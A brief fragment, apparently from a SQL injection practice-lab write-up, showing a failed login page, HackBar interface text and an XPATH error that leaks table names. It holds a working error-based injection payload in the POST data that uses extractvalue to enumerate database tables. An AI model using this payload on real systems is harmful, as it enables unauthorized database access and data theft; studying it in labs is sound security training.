 Submit
XPATH syntax error: '~emails,referers,uagents,users'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1" and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())))
#&passwd=